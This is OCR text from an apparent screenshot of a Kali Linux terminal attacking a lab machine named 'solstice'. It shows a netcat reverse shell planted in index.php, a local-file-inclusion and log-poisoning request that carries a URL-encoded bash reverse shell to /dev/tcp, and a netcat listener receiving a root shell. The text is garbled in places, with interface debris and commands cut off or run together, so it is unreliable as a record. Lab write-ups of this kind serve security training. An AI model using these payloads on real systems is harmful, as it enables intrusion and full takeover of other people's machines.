 kali@kali: ~
01:03 PM
kali@kali: ~
File Actions Edit View Help
valid_lft forever preferred_lft forever
inet6 fe80::cf28:6dbe:56ef:834d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:/home/kali/Desktop# nc -lvp 4443
listening on [any] 4443 ...
192.168.51.72: inverse host lookup failed: Unknown host
connect to [192.168.51.200] from (UNKNOWN) [192.168.51.72] 58342
id
File System
uid=0(root) gid=0(root) groups=0(root)
" >> index.php
www-data@solstice:/var/tmp/sv$ cat index.ph
cat index.php
Home
<?php
echo "Under construction";
?>
<?php system('nc 192.168.51.200 4443 -e /bin/bash');?>
www-data@solstice:/var/tmp/sv$ curl http://127.0.0.1:57/
curl http://127.0.0.1:57/
KALI
BY OFFENSIVE SECURITY
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?book=list">Book List</a>
</div>
We are still setting up the library! Try later on!<p>192.168.51.200 - - [20/Aug/2021:12:56:51 -0400] "GET /www-data
HTTP 1.1\n" 400 0 "-" "-"
</p>    </body>
root@kali:/home/kali/Desktop# curl "http://192.168.51.72:8593/index.php?book=../../../../../../../../var/log/apache2/access.log&cmd=%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%20%2Fdev%2Ftcp%
2F192.168.51.200%2F4444%200%3E%261%27"tp://192.168.51.72:8593/iroot@kali:/home/kali/Desktop# curl "http://192.168.51.72:8593/index.php?book=../../../../../../../../var/log/apache2/access.
[0] 0:nc*
"kali" 13:03 20-Aug-21